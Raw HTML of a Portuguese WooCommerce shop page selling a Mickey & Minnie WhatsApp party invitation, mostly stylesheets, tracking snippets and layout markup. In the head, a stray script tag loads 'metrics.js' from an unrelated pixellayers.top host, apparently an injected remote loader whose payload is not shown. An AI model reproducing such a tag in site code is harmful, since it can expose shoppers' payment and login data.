<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-39805-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150' media='all' />
<!-- <link rel='stylesheet' id='stripe_styles-css' href='https://digifesta.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.0.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/fe4mwtus/htjhy.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/hrf91.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/hrf8u.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202551' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/hrf8u.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/hrf8u.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":"product","sku":["81436","TRUSTPILOT_SKU_VALUE_81436"],"name":"Mickey & Minnie Fazendeiros\ud83d\udcf1"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/hrf8u.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/hrf8u.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<script id='woocommerce-tokenization-form-js-extra'>
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9mft53m6/htjhy.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.9.0' id='woocommerce-tokenization-form-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/product/81436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=81436' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fmickey-minnie-fazendeiros%25f0%259f%2593%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Floja%2Fpersonalizacao%2Fmickey-minnie-fazendeiros%25f0%259f%2593%25b1%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="product-template-default single single-product postid-81436 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page-39805 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			<div class="woocommerce-notices-wrapper"></div><script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 1.490000,
			items:[{
				id: "gla_81436",
				price: 1.490000,
				google_business_vertical: "retail",
				name: "Mickey &amp; Minnie Fazendeiros📱",
				category: "Convites Whatsapp",
			}]});
</script>
		<div data-elementor-type="product" data-elementor-id="39805" class="elementor elementor-39805 elementor-location-single post-81436 product type-product status-publish has-post-thumbnail product_cat-convites-whatsapp product_tag-bebe product_tag-branca-de-neve first instock downloadable virtual sold-individually purchasable product-type-simple product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f8da8bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8da8bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-706d7c5" data-id="706d7c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18df2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18df2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b5ec46" data-id="0b5ec46" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8410229 elementor-widget elementor-widget-woocommerce-product-images" data-id="8410229" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-100x100.jpg" data-thumb-alt="Minnie e Mickey Fazendeiros - Antes" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg"><img width="1760" height="1760" src="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" class="wp-post-image" alt="Minnie e Mickey Fazendeiros - Antes" decoding="async" loading="lazy" title="Minnie e Mickey Fazendeiros - Antes" data-caption="Minnie e Mickey Fazendeiros - Antes" data-src="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" data-large_image="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg" data-large_image_width="1760" data-large_image_height="1760" srcset="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes.jpg 1760w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Antes-100x100.jpg 100w" sizes="(max-width: 1760px) 100vw, 1760px" /></a></div><div data-thumb="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-100x100.jpg" data-thumb-alt="Minnie e Mickey Fazendeiros - Depois" class="woocommerce-product-gallery__image"><a href="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg"><img width="1760" height="1760" src="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg" class="" alt="Minnie e Mickey Fazendeiros - Depois" decoding="async" loading="lazy" title="Minnie e Mickey Fazendeiros - Depois" data-caption="Minnie e Mickey Fazendeiros - Depois" data-src="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg" data-large_image="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg" data-large_image_width="1760" data-large_image_height="1760" srcset="https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1.jpg 1760w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Minnie-e-Mickey-Fazendeiros-Depois-1-100x100.jpg 100w" sizes="(max-width: 1760px) 100vw, 1760px" /></a></div>	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-fc8794e elementor-widget elementor-widget-spacer" data-id="fc8794e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
